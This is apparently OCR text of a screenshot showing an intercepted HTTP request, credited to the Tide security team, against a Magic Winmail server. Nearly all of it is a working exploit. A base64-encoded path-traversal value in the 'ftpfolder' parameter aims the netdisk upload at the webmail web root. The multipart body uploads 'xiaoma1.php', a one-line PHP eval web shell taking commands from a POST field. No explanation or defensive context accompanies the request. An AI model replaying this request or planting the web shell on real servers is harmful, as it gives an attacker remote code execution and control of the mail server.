 Request
Raw Params Headers Hex
POST
/main.php?sessid=ab2fffa32582a7d70a69820cee8570d8&act=netdisk&opt=html5upload&ftpfolder=Ly4uLy4uL3dlYm1haW
wvd3d3Lw==&retid=0.8812304168323071 HTTP/1.1
Host: 10.100.141.8:8080
Content-Length: 221
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary59HebQ4j9DvL181p
Origin: http://10.100.141.8:8080
Referer:
http://10.100.141.8:8080/main.php?sessid=ab2fffa32582a7d70a69820cee8570d8&loginuser=test%40test.com
Accept-Language: zh-CN,zh;q=0.9
Cookie: magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb;
magicwinmail_agent_type=pc; magicwinmail_login_domain=test.com;
magicwinmail_admin_default_language=ch_gb; magicwinmail_login_userid=test%40test.com;
magicwinmail_admin_errorpwd_retry=1; magicwinmail_admin_errorpwd_times=1;
magicwinmail_sessid_ab2fffa32582a7d70a69820cee8570d8=1470033970
Connection: close
------WebKitFormBoundary59HebQ4j9DvL181p
Content-Disposition: form-data; name="uploadfile"; filename="xiaoma1.php"
Content-Type: text/php
<?php eval($_POST["pandas"]); ?>
------WebKitFormBoundary59HebQ4j9DvL181p--
Tide安全团队